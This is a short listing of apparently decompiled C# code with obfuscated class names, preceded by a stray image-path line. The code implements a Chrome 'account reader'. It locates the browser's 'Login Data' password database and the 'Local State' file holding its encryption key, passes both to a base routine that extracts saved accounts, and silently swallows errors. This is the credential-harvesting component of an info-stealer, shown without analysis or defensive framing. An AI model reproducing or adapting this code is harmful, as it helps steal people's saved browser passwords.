 GClass17 ArgumentNullException
1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4
5 // Token: 0x02000024 RID: 36
6 public class GClass17 : GClass15
7 {
8 // Token: 0x17000015 RID: 21
9 // (get) Token: 0x06000089 RID: 137 RVA: 0x00018DA7 File Offset: 0x00016FA7
10 public override string ApplicationName
11 {
12 get
13 {
14 return "Chrome";
15 }
16 }
17
18 // Token: 0x0600008A RID: 138 RVA: 0x000501B4 File Offset: 0x0004E3B4
19 public override IEnumerable<Class13> ReadAccounts()
20 {
21 IEnumerable<Class13> result;
22 try
23 {
24 string filePath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "Google\\Chrome\\User Data\\Default\\Login Data");
25 string localStatePath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "Google\\Chrome\\User Data\\Local State");
26 result = base.method_0(filePath, localStatePath);
27 }
28 catch (Exception)
29 {
30 result = new List<Class13>();
31 }
32 return result;
33 }
34 }
35